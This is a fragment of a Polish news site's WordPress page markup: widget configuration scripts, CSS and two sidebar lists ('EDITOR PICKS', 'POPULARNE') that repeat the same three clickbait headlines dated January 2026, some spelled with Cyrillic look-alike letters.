block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-574583","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7833";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2611";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-574583","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7833";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2611";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
